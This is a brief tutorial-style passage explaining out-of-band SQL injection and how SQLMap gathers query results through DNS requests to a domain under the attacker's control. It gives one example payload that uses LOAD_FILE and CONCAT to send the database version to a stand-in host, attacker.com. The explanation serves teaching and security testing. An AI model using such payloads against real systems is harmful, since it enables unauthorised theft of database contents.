 Out-of-band SQL Injection
Example of Out-of-band SQL Injection:
LOAD_FILE(CONCAT('\\\\',@@version,'.attacker.com\\README.txt'))
This is considered one of the most advanced types of SQLi, used in cases where all other types are either
unsupported by the vulnerable web application or are too slow (e.g., time-based blind SQLi). SQLMap supports
out-of-band SQLi through "DNS exfiltration," where requested queries are retrieved through DNS traffic.
By running the SQLMap on the DNS server for the domain under control (e.g. .attacker.com), SQLMap can
perform the attack by forcing the server to request non-existent subdomains (e.g. foo.attacker.com), where
foo would be the SQL response we want to receive. SQLMap can then collect these erroring DNS requests and
collect the foo part, to form the entire SQL response.